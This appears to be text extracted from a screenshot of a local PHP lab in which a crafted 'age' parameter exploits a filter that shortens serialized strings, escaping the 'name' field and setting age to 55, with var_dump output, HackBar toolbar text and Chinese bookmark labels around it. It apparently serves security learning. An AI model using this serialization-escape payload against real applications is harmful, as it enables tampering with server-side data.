 页面载入出错
127.0.0.1/test.php?name=xxxxxx
127.0.0.1/test.php?name=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&age=;s:3:"age";s:2:"55";}
百度 菜鸟教程 SQL Injections Get the pikachu test.php Czin2u'blog' GeekChallenge 2022 CSDN - 专业开发者社... runoob 攻防世界 移动设备上的书签
反序列化字符串：
D:\phpstudy_pro\WWW\test.php:8:string 'a:2:{s:4:"name";s:34:"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx";s:3:"age";s:21:";s:3:"age";s:2:"55";}";}' (length=98)
过滤后:
D:\phpstudy_pro\WWW\test.php:12:string 'a:2:{s:4:"name";s:34:"xxxxxxxxxxxxxxxxx";s:3:"age";s:21:";s:3:"age";s:2:"55";}";}' (length=81)
D:\phpstudy_pro\WWW\test.php:15:
array (size=2)
'name' => string 'xxxxxxxxxxxxxxxxx";s:3:"age";s:21:' (length=34)
'age' => string '55' (length=2)
此时，age=55
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/test.php?name=xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx&age=;s:3:"age";
s:2:"55";}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: none
H Sec-Fetch-Mode: navigate